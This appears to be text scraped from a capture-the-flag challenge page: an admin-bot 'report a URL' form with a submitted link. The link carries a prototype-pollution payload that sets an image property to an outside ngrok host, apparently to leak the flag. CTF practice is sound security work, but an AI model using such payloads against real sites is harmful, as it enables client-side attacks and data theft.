 report an issue to the admin!
having an issue? maybe you have got a really cool note style? send any link here and the admin will check it out!
admin visited your url!
http://localhost:1337/fancy?q=idek{&style=3&__proto__[image]=1&__proto__[image]=http://78b5-201-17-126-102.ngrok.io/image1.jpg
report
test exploits locally first! it is better for the server and easier for you to debug!